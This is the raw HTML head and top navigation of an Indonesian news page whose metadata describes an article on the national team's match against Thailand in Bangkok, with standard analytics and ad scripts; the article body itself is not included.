

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/
body_size: 19877
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim | Cakrawala Indonesia</title>
<meta name="description" content="THAILAND(Cakrawalaindonesia.id) - Timnas Indonesia sudah berjuang keras saat bertanding melawan Thailand di Nimibutr Stadium Bangkok, pada laga perdana Window"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim | Cakrawala Indonesia" />
<meta property="og:description" content="THAILAND(Cakrawalaindonesia.id) - Timnas Indonesia sudah berjuang keras saat bertanding melawan Thailand di Nimibutr Stadium Bangkok, pada laga perdana Window" />
<meta property="og:url" content="https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Basket" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="Olahraga" />
<meta property="article:tag" content="Thailand" />
<meta property="article:tag" content="Timnas" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-02-23T18:44:40+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="Timnas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-23T10:00:00+07:00" />
<meta property="article:modified_time" content="2024-02-23T18:44:40+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim | Cakrawala Indonesia" />
<meta name="twitter:description" content="THAILAND(Cakrawalaindonesia.id) - Timnas Indonesia sudah berjuang keras saat bertanding melawan Thailand di Nimibutr Stadium Bangkok, pada laga perdana Window" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="2 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg","width":"1000","height":"667","caption":"Timnas","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/news/","name":"NEWS"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/","name":"Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#webpage","url":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/","name":"Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim | Cakrawala Indonesia","datePublished":"2024-02-23T10:00:00+07:00","dateModified":"2024-02-23T18:44:40+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim | Cakrawala Indonesia","datePublished":"2024-02-23T10:00:00+07:00","dateModified":"2024-02-23T18:44:40+07:00","articleSection":"NEWS","author":{"@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"THAILAND(Cakrawalaindonesia.id) - Timnas Indonesia sudah berjuang keras saat bertanding melawan Thailand di Nimibutr Stadium Bangkok, pada laga perdana Window","name":"Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/timnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Ftimnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Ftimnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/26482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=26482' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-26482 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-has-mobilemenu">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/perhatian-serius-kua-ujung-batu-tegaskan-ikrar-berwakil-wali-harus-diucapkan-langsung-dan-disaksikan/" class="gmr-recent-marquee" title="Perhatian Serius KUA Ujung Batu, Tegaskan Ikrar Berwakil Wali Harus Diucapkan Langsung dan Disaksikan">Perhatian Serius KUA Ujung Batu, Tegaskan Ikrar Berwakil Wali Harus Diucapkan Langsung dan Disaksikan</a>
								<a href="https://cakrawalaindonesia.id/tesso-nilo-pelajaran-kemanusiaan-dan-konservasi-yang-terlambat/" class="gmr-recent-marquee" title="Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat">Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat</a>
								<a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="gmr-recent-marquee" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan">AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a>
								<a href="https://cakrawalaindonesia.id/kolaborasi-duo-bupati-rokan-jembatan-cindur-rbs-hadiah-dari-batam-untuk-warga-rohul-rohil/" class="gmr-recent-marquee" title="Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil">Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil</a>
								<a href="https://cakrawalaindonesia.id/hadiri-rakernas-apkasi-xvii-di-batam-bupati-rohul-anton-siap-akselerasi-hilirisasi-pertanian-dan-infrastruktur/" class="gmr-recent-marquee" title="Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur">Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
